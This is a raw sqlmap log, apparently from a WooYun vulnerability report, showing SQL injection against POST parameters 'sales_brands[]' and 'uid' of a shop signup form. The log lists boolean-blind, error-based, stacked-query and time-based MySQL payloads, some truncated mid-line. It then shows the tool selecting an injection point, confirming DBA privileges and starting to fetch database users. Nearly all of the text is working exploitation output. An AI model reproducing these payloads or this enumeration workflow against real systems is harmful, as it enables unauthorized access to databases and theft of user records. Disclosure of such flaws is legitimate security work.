 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sales_brands[] (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: city=San Francisco&custombrands=&dist=1&licensepic=&monthly_sales=1&morepic=&owner_email=sa
9322&shop_area=1&shop_description=1&shop_name=djasmptc&shop_tel=555-666-0606&shop_time=1&show_area=1&sho
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: city=San Francisco&custombrands=&dist=1&licensepic=&monthly_sales=1&morepic=&owner_email=sa
3855=3855,1))),0x717a6b7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
name=
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: city=San Francisco&custombrands=&dist=1&licensepic=&monthly_sales=1&morepic=&owner_email=sa
shop_name=djasmptc&shop_tel=555-666-0606&shop_time=1&show_area=1&show_sales=1&street=3137 Laguna Street&
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: city=San Francisco&custombrands=&dist=1&licensepic=&monthly_sales=1&morepic=&owner_email=sa
hop_description=1&shop_name=djasmptc&shop_tel=555-666-0606&shop_time=1&show_area=1&show_sales=1&street=3
Parameter: uid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: city=San Francisco&custombrands=&dist=1&licensepic=&monthly_sales=1&morepic=&owner_email=sa
shop_time=1&show_area=1&show_sales=1&street=3137 Laguna Street&titlepic=&uid=1) AND 8348=8348 AND (7908=
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: city=San Francisco&custombrands=&dist=1&licensepic=&monthly_sales=1&morepic=&owner_email=sa
shop_time=1&show_area=1&show_sales=1&street=3137 Laguna Street&titlepic=&uid=1) AND (SELECT 1283 FROM(SE
name=
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: city=San Francisco&custombrands=&dist=1&licensepic=&monthly_sales=1&morepic=&owner_email=sa
shop_time=1&show_area=1&show_sales=1&street=3137 Laguna Street&titlepic=&uid=1);(SELECT * FROM (SELECT(S
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: city=San Francisco&custombrands=&dist=1&licensepic=&monthly_sales=1&morepic=&owner_email=sa
shop_time=1&show_area=1&show_sales=1&street=3137 Laguna Street&titlepic=&uid=1) AND (SELECT * FROM (SELE
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: sales_brands[], type: Unescaped numeric (default)
[1] place: POST, parameter: uid, type: Unescaped numeric
[q] Quit
> 0
[00:12:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[00:12:51] [INFO] testing if current user is DBA
[00:12:51] [INFO] fetching current user
[00:12:51] [INFO] retrieved:
current user is DBA: True
[00:12:51] [INFO] fetching database users
[00:12:52] [INFO] the SQL query used returns 198 entries
www.wooyun.org